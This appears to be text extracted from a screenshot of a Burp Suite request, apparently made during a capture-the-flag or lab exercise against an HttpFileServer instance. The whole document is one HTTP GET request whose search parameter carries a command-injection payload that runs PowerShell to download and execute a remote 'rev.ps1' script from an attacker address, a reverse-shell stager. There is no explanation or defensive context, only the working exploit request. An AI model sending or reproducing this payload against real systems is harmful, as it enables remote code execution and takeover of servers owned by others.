 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /?search=%00{.exec|C%3a\Windows\SysNative\WindowsPowershell\v1.0\powershell.exe+IEX+(New-Object+Net.WebClient).downloadString('http%3a//10.10.14.75/rev.ps1').} HTTP/1.1
2 Host: 10.129.1.127
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.129.1.127/
9 Cookie: HFS_SID=0.202968636294827
0 Upgrade-Insecure-Requests: 1
1
2